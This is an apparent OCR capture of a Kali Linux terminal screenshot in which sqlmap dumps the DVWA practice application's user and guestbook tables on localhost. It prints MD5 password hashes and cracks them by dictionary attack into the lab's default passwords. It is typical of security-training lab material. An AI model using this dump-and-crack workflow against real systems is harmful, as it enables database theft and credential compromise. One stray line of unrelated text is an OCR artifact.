 Applications Places Tue Dec 2, 7:54 AM
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~
07:53:53] [INFO] fetching columns for table 'users' in database 'dvwa'
07:53:53] [INFO] fetching entries for table 'users' in database 'dvwa'
07:53:53] [INFO] analyzing table dump for possible password hashes
07:53:53] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
07:53:54] [INFO] writing hashes to a temporary file '/tmp/sqlmaphashes-1z90fY.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
07:54:00] [INFO] using hash method 'md5_generic_passwd'
07:54:00] [INFO] resuming password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
07:54:00] [INFO] resuming password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
07:54:00] [INFO] resuming password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
07:54:00] [INFO] resuming password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
07:54:00] [INFO] postprocessing table dump
Database: dvwa
Table: users
[5 entries]
| user_id | user | avatar | password | last_name | first_name |
| 1 | admin | http://localhost/dvwa/hackable/users/admin.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin | admin |
| 2 | gordonb | http://localhost/dvwa/hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 (abc123) | Brown | Gordon |
| 3 | 1337 | http://localhost/dvwa/hackable/users/1337.jpg | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) | Me | Hack |
| 4 | pablo | http://localhost/dvwa/hackable/users/pablo.jpg | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) | Picasso | Pablo |
| 5 | smithy | http://localhost/dvwa/hackable/users/smithy.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith | Bob |
KALI LINUX
07:54:00] [INFO] table 'dvwa.users' dumped to CSV file '/usr/share/sqlmap/output/localhost/dump/dvwa/users.csv'
07:54:00] [INFO] fetching columns for table 'guestbook' in database 'dvwa'
07:54:00] [INFO] fetching entries for table 'guestbook' in database 'dvwa'
become, the more you are able to hear.
07:54:00] [INFO] analyzing table dump for possible password hashes
Database: dvwa
Table: guestbook
[1 entry]
| comment_id | name | comment |
| 1 | test | This is a test comment. |
07:54:00] [INFO] table 'dvwa.guestbook' dumped to CSV file '/usr/share/sqlmap/output/localhost/dump/dvwa/guestbook.csv'
07:54:00] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/localhost'